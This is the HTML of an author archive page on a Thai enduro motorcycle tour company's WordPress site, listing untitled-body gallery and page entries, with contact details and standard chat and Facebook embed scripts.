<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_seperator_big_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://passionendurotours.com/'><img height='100' width='300' src='https://passionendurotours.com/wp-content/uploads/2020/03/passion-200.png' alt='Passion Enduro Tours' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://passionendurotours.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Welcome</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://passionendurotours.com/about-passion-enduro-tours/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://passionendurotours.com/about-passion-enduro-tours/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Passion Enduro Tours</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://passionendurotours.com/enduro-tours-thailand-the-team/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Team</span></a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://passionendurotours.com/enduro-tours-bikes-and-riding-gear/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bikes And Riding Gear</span></a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://passionendurotours.com/enduro-tours-faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://passionendurotours.com/enduro-tours-thailand-accommodation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Accommodation</span></a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://passionendurotours.com/big-als-experience/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Big Al&#8217;s Experience</span></a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://passionendurotours.com/terms-and-conditions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terms And Conditions</span></a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-3"><a href="https://passionendurotours.com/enduro-tours/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Enduro Tours</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-4"><a href="https://passionendurotours.com/join-a-tour/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Join A Tour</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-5"><a href="https://passionendurotours.com/enduro-tour-prices/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tour Prices</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-6"><a href="https://passionendurotours.com/testimonials/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Testimonials</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-7"><a href="https://passionendurotours.com/photo-gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photo Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-8"><a href="https://passionendurotours.com/enduro-tours-videos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Videos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-9"><a href="https://passionendurotours.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/passionendurotours/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='70'>

	


		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-author '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class='page-heading-container clearfix'>
                    <section class="author-box"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span class='post-author-format-type blog-meta'><span class='rounded-container'><img alt='Alan Pratt' src='https://secure.gravatar.com/avatar/7e7be3e18bfdaac2410c3294fdd02238?s=81&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e7be3e18bfdaac2410c3294fdd02238?s=162&#038;d=mm&#038;r=g 2x' class='avatar avatar-81 photo' height='81' width='81' decoding='async'/></span></span><div class='author_description '>
        <h3 class='author-title'>About <span class='author-box-name'  itemprop="author" >Alan Pratt</span></h3>
        <div class='author_description_text' itemprop="description" ><p>This author has yet to write their bio.</br>Meanwhile lets just say that we are proud <span class='author-box-name'  itemprop="author" >Alan Pratt</span> contributed a whooping 19 entries.</p>
</div><span class='author-extra-border'></span></div></section>                    </div>


                    <h4 class='extra-mini-title widgettitle'>Entries by Alan Pratt</h4>
		<article class="post-entry post-entry-type-standard post-entry-1022 post-loop-1 post-parity-odd single-big with-slider post-1022 post type-post status-publish format-standard has-post-thumbnail hentry category-galleries"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/galleries/" rel="tag">Galleries</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/news-2-2-2/' rel='bookmark' title='Permanent Link: Enduro Gallery'>Enduro Gallery			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-980 post-loop-2 post-parity-even single-big with-slider post-980 post type-post status-publish format-standard has-post-thumbnail hentry category-galleries"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/galleries/" rel="tag">Galleries</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/christmas-enduro-tour/' rel='bookmark' title='Permanent Link: Christmas Enduro Tour'>Christmas Enduro Tour			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-945 post-loop-3 post-parity-odd single-big with-slider post-945 post type-post status-publish format-standard has-post-thumbnail hentry category-galleries"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/galleries/" rel="tag">Galleries</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/news-2/' rel='bookmark' title='Permanent Link: On Tour Gallery'>On Tour Gallery			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-841 post-loop-4 post-parity-even single-big  post-841 post type-post status-publish format-standard hentry category-uncategorized"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/contact/' rel='bookmark' title='Permanent Link: Contact'>Contact			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-838 post-loop-5 post-parity-odd single-big  post-838 post type-post status-publish format-standard hentry category-uncategorized"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/enduro-tours-videos/' rel='bookmark' title='Permanent Link: Enduro Tours Videos'>Enduro Tours Videos			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-836 post-loop-6 post-parity-even single-big  post-836 post type-post status-publish format-standard hentry category-uncategorized"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/photo-gallery/' rel='bookmark' title='Permanent Link: Photo Gallery'>Photo Gallery			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-835 post-loop-7 post-parity-odd single-big  post-835 post type-post status-publish format-standard hentry category-uncategorized"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/testimonials/' rel='bookmark' title='Permanent Link: Testimonials'>Testimonials			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-839 post-loop-8 post-parity-even single-big  post-839 post type-post status-publish format-standard hentry category-uncategorized"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/news/' rel='bookmark' title='Permanent Link: News'>News			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-834 post-loop-9 post-parity-odd single-big  post-834 post type-post status-publish format-standard hentry category-uncategorized"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/enduro-tour-prices/' rel='bookmark' title='Permanent Link: Tour Prices'>Tour Prices			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-831 post-loop-10 post-parity-even post-entry-last single-big  post-831 post type-post status-publish format-standard hentry category-uncategorized"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://passionendurotours.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://passionendurotours.com/join-a-tour/' rel='bookmark' title='Permanent Link: Join A Tour'>Join A Tour			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ></div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://passionendurotours.com/author/admin-alan/" title="Posts by Alan Pratt" rel="author">Alan Pratt</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	<nav class='pagination'><span class='pagination-meta'>Page 1 of 2</span><span class='current'>1</span><a href='https://passionendurotours.com/author/admin-alan/page/2/' class='inactive' >2</a></nav>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://passionendurotours.com/2020/03/'>March 2020</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://passionendurotours.com/category/galleries/">Galleries</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://passionendurotours.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia_fb_likebox"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-instagram-feed"><h3 class="widgettitle">Instagram</h3>Instagram did not return a 200.			<a class="av-instagram-follow avia-button" href="//instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTS</h3>			<div class="textwidget"><p class="p1" style="margin: 0in;"><span class="s1">Adventure Tour Asia Co Ltd<br />
</span>Email: <a href="mailto:info@thaibike.tours">info@thaibike.tours</a><br />
Phone: +66 (0)8 9248 4123</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">OUR OTHER TOURS</h3>			<div class="textwidget"><p><strong><a href="https://www.passionendurotours.com/">Off </a></strong><strong><a href="https://www.passionendurotours.com/">road bikes: Passion Enduro Tours</a></strong><br />
<strong><a href="https://thaibike.tours/">On-road bikes: Thai Bike Tours</a><br />
<a href="https://explore4x4thailand.com/">4×4 TOURS IN THAILAND</a><br />
<a href="https://royalenfieldtoursthailand.com/">ROYAL ENFIELD TOURS THAILAND</a><br />
<a href="https://classicbiketoursasia.com/">CLASSIC BIKE TOURS</a></strong></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">Address</h3>			<div class="textwidget"><p class="p3" style="margin: 0in;"><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">บริษัท</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;"> </span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">แอดเวนเจอร์ทัวร์เอเซียจำกัด</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;">.</span></span></p>
<p class="p3" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1"><span style="font-family: 'Thonburi',serif;">1/26 </span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">ลานนาวิลล่า</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;"> </span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">ถ</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;">.</span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">ซุปเปอร์ไฮเวย์</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;"> </span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">ต</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;">.</span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">ช้างเผือก</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;"> </span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">อ</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;">.</span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">เมือง</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;"> </span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">จ</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;">.</span></span><span class="s2"><span style="font-family: 'Leelawadee UI',sans-serif;">เชียงใหม่</span></span><span class="s1"><span style="font-family: 'Thonburi',serif;"> 50300.</span></span></p>
<p class="p2" style="margin: 0in; font-stretch: normal; min-height: 27.4px; -webkit-text-size-adjust: auto;">
<p class="p1" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1">Adventure Tour Asia Co Ltd</span></p>
<p class="p1" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1">1/26 Lannalilla Super highway Rd</span></p>
<p class="p1" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1">Muang </span><span class="apple-converted-space"> </span><span class="s1">Chang Phueak</span></p>
<p class="p1" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1">Chiang Mai city </span><span class="apple-converted-space"> </span></p>
<p class="p1" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1">Chiang Mai </span><span class="apple-converted-space"> </span><span class="s1">50300.</span></p>
<p class="p2" style="margin: 0in; font-stretch: normal; min-height: 27.4px; -webkit-text-size-adjust: auto;">
<p class="p1" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1">Company License 0505563007818.</span></p>
<p class="p2" style="margin: 0in; font-stretch: normal; min-height: 27.4px; -webkit-text-size-adjust: auto;">
<p class="p1" style="margin: 0in; font-stretch: normal; -webkit-text-size-adjust: auto;"><span class="s1">TAT License. 24/00763.</span></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">OUR PRICE PROMISE</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-864" src="https://passionendurotours.com/wp-content/uploads/2020/03/PMatch.png" alt="" width="221" height="219" srcset="https://passionendurotours.com/wp-content/uploads/2020/03/PMatch.png 221w, https://passionendurotours.com/wp-content/uploads/2020/03/PMatch-80x80.png 80w, https://passionendurotours.com/wp-content/uploads/2020/03/PMatch-36x36.png 36w, https://passionendurotours.com/wp-content/uploads/2020/03/PMatch-120x120.png 120w" sizes="auto, (max-width: 221px) 100vw, 221px" /></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">A DECADE DOING THIS!</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-863 aligncenter" src="https://passionendurotours.com/wp-content/uploads/2020/03/big-bike-tours-for-ten-years-logo.png" alt="" width="300" height="300" /></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">LOW FEES USE TRANSFERWISE.</h3>			<div class="textwidget"><p>We now accept tour deposit and balance payments via Transferwise , you can use credit or debit cards to make your payment, please see the link and registering information below.<br />
It will save you and us money and that’s always a good thing.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-865 size-full" src="https://passionendurotours.com/wp-content/uploads/2020/03/transferwise-300x169-1.jpeg" alt="" width="300" height="169" /></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="fbrev_widget-2" class="widget clearfix fb-reviews-widget"><h3 class="widgettitle">OUR VERIFIED REVIEWS (SCROLL TO SEE MORE)</h3><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright Passion Enduro Tours </span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/passionendurotours/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


<!--Start of Tawk.to Script (0.8.7)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/628b4545b0d10b6f3e738d53/1g3o0d6me';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.8.7)-->

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://passionendurotours.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://passionendurotours.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://passionendurotours.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://passionendurotours.com/wp-content/themes/enfold/js/avia.js?ver=3" id="avia-default-js"></script>
<script type="text/javascript" src="https://passionendurotours.com/wp-content/themes/enfold/js/shortcodes.js?ver=3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://passionendurotours.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
